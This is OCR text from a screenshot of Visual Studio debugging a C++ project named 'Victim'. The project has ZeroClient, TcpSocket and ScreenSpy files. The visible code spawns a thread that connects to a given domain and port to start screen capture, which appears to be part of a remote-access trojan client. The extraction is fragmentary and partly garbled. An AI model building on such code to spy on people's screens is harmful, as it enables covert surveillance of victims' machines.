 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Victim
文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S)
x64 继续(C) win10 x64 debug
Debug
py:: 堆栈帧: ScreenSpy::threadProc
进程: [0x6150] Victim.exe 生命周期事件 线程: [0x91F8] Victim.exe!ScreenSp
.cpp ZeroClient.cpp delete_scalar.cpp main.cpp TcpSocket
工具箱
反汇编 ScreenSpy.cpp delete_scalar_size.cpp bmp2jpg
ScreenSpy
搜索工具箱
Victim
常规
此组中没有可用的控
件。将某项拖至此文本
可将其添加到工具箱。
oc, (LPVOID)args, 0, NULL);
dl;
317 // 创建新线程
318 HANDLE h = CreateThread(NULL, 0, ScreenSpy::threadPr
319 if (!h) {
320 std::cout << "Failed to create new thread" << std::en
321 std::fflush(stdout);
322 }
323 }
324
325 DWORD WINAPI ScreenSpy::threadProc(LPVOID args)
326 {
327 char domain[MAX_PATH];
328 memcpy(domain, args, MAX_PATH);
329 int port = *((int*)((char*)args + MAX_PATH));
330 startScreenSpy(domain, port);
331
332 // 释放参数
333 delete (char*)args;
334 return 0;
335 }
336
337 void ScreenSpy::startScreenSpy(std::string domain, int port)
338 {
339 // 创建socket并连接至服务端
113 % 0 2
监视 1
内存 1
搜索(Ctrl+E) 搜索深度: 3
地址: 0x000001DF0286D0B2
名称 值 类型
调试对象正在运行时不可用。